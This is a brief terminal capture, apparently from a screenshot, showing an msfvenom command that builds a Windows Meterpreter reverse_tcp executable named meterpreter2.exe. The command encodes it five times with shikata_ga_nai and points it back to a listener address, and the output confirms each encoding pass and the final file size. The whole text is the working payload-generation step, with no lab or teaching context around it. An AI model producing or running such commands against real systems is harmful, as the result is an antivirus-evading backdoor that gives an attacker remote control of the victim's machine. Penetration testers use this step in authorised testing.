 ~ 15:34:23
msfvenom --payload windows/meterpreter/reverse_tcp --encoder x86/shikata_ga_nai --iterations 5 --format exe LHOST=192.168.1.128 > meterpreter2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai chosen with final size 489
Payload size: 489 bytes
Final size of exe file: 73802 bytes